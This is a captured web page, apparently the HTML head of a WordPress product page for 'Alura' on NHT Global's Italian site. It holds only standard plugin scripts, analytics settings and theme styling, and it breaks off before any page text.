

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italy.nhtglobal.com/blog/products/alura/
body_size: 22415
content:






<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->
<!--[if IE ]> <html class="ie"> <![endif]-->
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	-->
		<!-- Mobile Specific Metas
		================================================== -->
		<!-- 2024-07-30 Bob: remove maximum-scale for accessibility-->
		<!--
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		-->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:title" content="NHT Global Website" />
				<link rel="shortcut icon" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/img/favicon.ico"/>		<!--[if lt IE 9]><script src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/html5shiv.js"></script><![endif]-->
		<!--[if IE 7]><link rel="stylesheet" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome-ie7.min.css"><![endif]-->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Italy &raquo; Feed" href="https://italy.nhtglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italy &raquo; Comments Feed" href="https://italy.nhtglobal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/italy.nhtglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=10c691304ab10d1f67cd769f38cb92ca"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://italy.nhtglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-css' href='https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/themes/default/default.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://italy.nhtglobal.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763976197' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/prettyPhoto.css?ver=1400701429' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome.min.css?ver=1476772042' type='text/css' media='all' />
<link rel='stylesheet' id='themewaves-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/animate-custom.css?ver=1400701422' type='text/css' media='all' />
<link rel='stylesheet' id='tw-responsive-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/universal/rs-universal.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_rs_home-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/templates-css/rs-home-template.css?ver=3.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/italy.nhtglobal.com","hash_tracking":"false","v4_id":"G-VQCTWHNKY9"};/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<link rel="https://api.w.org/" href="https://italy.nhtglobal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italy.nhtglobal.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://italy.nhtglobal.com/blog/products/alura/" />
<link rel='shortlink' href='https://italy.nhtglobal.com/?p=2009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://italy.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaly.nhtglobal.com%2Fblog%2Fproducts%2Falura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://italy.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaly.nhtglobal.com%2Fblog%2Fproducts%2Falura%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//italy.nhtglobal.com/?wordfence_lh=1&hid=1BF6B6D209C86A148B0F1DBE9A980FC5');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
    <!-- Custom CSS -->

    <style>
        body {
            font-family: Open Sans, Arial, Helvetica, sans-serif;
            font-size: 13px; 
            font-weight: normal; 
            color: #2f2f2f;
                    }
        h1,h2,h3,h4,h5,h6,
        .btn,button, .tw-portfolio .tw-filter ul,
        .loop-media blockquote p,
        input[type="submit"],
        input[type="reset"],
        input[type="button"],
        .accordion-heading .accordion-toggle,
        .tw-service-content a{font-family: Montserrat;}
        h1{ font-size: 28px; color: #2f2f2f; }
        h2{ font-size: 22px; color: #2f2f2f; }
        h3{ font-size: 18px; color: #2f2f2f; }
        h4{ font-size: 16px; color: #2f2f2f; }
        h5{ font-size: 14px; color: #2f2f2f; }
        h6{ font-size: 12px; color: #2f2f2f; }

        a,.tw-callout h1 a,#sidebar ul.menu .current_page_item a{ color: #319D01; }
        a:hover, a:focus,.loop-meta a:hover,article .loop-content a.more-link:hover{ color: #8A8A8A; }

        /* Top Bar ------------------------------------------------------------------------ */

        .tw-top-bar{ background: #ffffff;}

        /* Header ------------------------------------------------------------------------ */  
        #header { background-color: ; }

        /* Navigation ------------------------------------------------------------------------ */ 
        /*
                #header .tw-menu-container{ background-color: #ffffff; }*/
        ul.sf-menu > li a{ font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #2f2f2f; }
        /*        ul.sf-menu > li{ background-color: #ffffff; }*/
        .sf-menu > li.current-page-item > a, ul.sf-menu > li a:hover,.sf-menu > li.current-menu-item > a,.sf-menu > li.current-menu-item[class^="icon-"]:before, .sf-menu > li.current-menu-item[class*=" icon-"]:before,.sf-menu > li.current_page_ancestor[class^="icon-"]:before, .sf-menu > li.current_page_ancestor[class*=" icon-"]:before{ color: #555555; }
        ul.sf-menu li ul li { background: #2f2f2f; }
        ul.sf-menu li ul li:hover { background: #ffffff;}
        ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li a { color: #aaa; }
        ul.sf-menu li ul li a:hover,ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li.current_page_item a { color: #fff; }

        /* Main ------------------------------------------------------------------------ */  
        #main { /*background: #ebebeb;*/ }

        /* Footer ------------------------------------------------------------------------ */  

        #footer{ background: #fafafa; }
        #footer{ color: #fff; }
        #footer a{ color: #aaaaaa; }
        #footer a:hover, #footer .tw-recent-posts-widget h4 a:hover{ color: #319D01; }
        #sidebar h3.widget-title, .sidebar-container .tw-title-container h3 { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #2f2f2f; }
        #sidebar a{ color: #2f2f2f;}
        .sidebar-container .tw-title-container h3 span { color: #2f2f2f;}
        #footer h3.widget-title { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #fff; }

        /* General Color ------------------------------------------------------------------------ */ 

        ::selection{ background: #ffffff; }
        ::-moz-selection{ background: #ffffff; }

        .sub-title{color: #2f2f2f;}

        .tagcloud a:hover, #footer .tagcloud a:hover{ background: #ffffff !important; }
        button,input[type="submit"],input[type="reset"],input[type="button"],.content-meta,.comment-block .comment span.comment-splash,.tw-pagination.pagination ul>li>a.selected,.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds.tw-404-search-container{ background: #ffffff; }
        .team-member ul.tw-social-icon li a:hover,ul.tw-social-icon li a:hover{ background-color: #ffffff; }
        .featured,.tw-dropcap,.progress .bar,div.jp-jplayer.jp-jplayer-video,.pagination ul>li>a.current,.carousel-content .post-format,span.post-format,.tw-author,.nav-tabs>li>a, .tabs-below>.nav-tabs>li>a,blockquote:before{ background-color: #ffffff; }
        footer#footer .tw-recent-posts-widget .meta a,.highlight,.tw-top-bar-info a,#bottom a,.tw-title-container h3 span,.sf-menu > li.current-menu-item > a,a.live-preview,#sidebar ul.menu li.current_page_item a,.sf-menu > li.current_page_ancestor > a,.sf-menu > li.current-menu-ancestor >a,h3.error404 span{ color: #ffffff; }
        .tw-top-service-text div:last-child,h2.loop-title a:hover,#sidebar a:hover,ul.sf-menu > li:hover > a,a.live-preview:hover,.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover,.list_carousel li .carousel-content h3:hover a,h2.portfolio-title a:hover{ color: #ffffff; }
        .pagination ul>li>a.current, .pagination ul>li>span.current,.team-member .loop-image,ul.sf-menu > li:hover > a,.sf-menu > li.current-menu-item,a.live-preview,.pagination ul>li>a:hover,.sf-menu > li.current_page_ancestor{ border-color: #ffffff; }
        .sf-menu > li.current-page-item,.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{ background:#ffffff; }
        .image-overlay.hover-zoom,.carousel-meta,.team-member .member-title,.accordion-heading .accordion-toggle,#header .tw-logo,#header .tw-logo-bg,.tw-title-border,.loop-block a.more-link,.format-link .loop-media,article .loop-format,.format-quote .loop-media,.btn{background-color:#ffffff;}
        .image-overlay{background-color: rgba(255,255,255,.7) ; }
        @media (min-width: 768px) and (max-width: 979px) { 
            header#header,header#header.stuck{ background: #ffffff; }
        }
        /*-------------------- Custom CSS  -------------------------*/
/*--------------------Header ------------------------*/
#header{
background:#ffffff;
opacity:0.5;
filter:alpha(opacity=50);
z-index:1;
height: 108px;

}
.inf_header{
   background-color:#ffffff;
   opacity:0.5;
   filter:alpha(opacity=50); 

}

/*--------------------End of Header---------------------*/
/*----------------------Footer-------------------*/
#footer{
color:#000000;
border-top:3px solid;
border-color:#319d01;
}

#footer i, #footer a, #footer li, #footer .contact-info-widget a{
color:#000000;
}

